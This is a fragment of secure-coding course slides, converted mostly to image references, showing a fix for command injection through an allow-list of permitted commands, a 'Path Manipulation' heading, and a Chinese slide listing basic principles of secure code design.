





How to fix: Executable name

**Usually a design error Allow user to execute arbitrary command in a directory is generally a bad idea You may want to limited to execute a command from a allowed list String[] allowedCommand = {"list", "read", "update"} if ( Util.inList(command, allowedCommand) ) ….**  $\frac{1}{2}$   $\frac{1}{2}$  A special type of validation: referential check Input is one of the item in a allowed list**86**







## 5. Path Manipulation













# **96** 程式碼安全設計基本原則 **1.** 了解目前已知的程式碼撰寫漏洞有哪些 **2.** 了解各種應用系統安全設計應該注意的要點 **3.** 要矯正開發人員有漏洞的程式撰寫習慣 **4.** 使用程式碼安全檢測工具,定期檢測程式碼安全 及早發現程式碼安全漏洞問題及早矯正

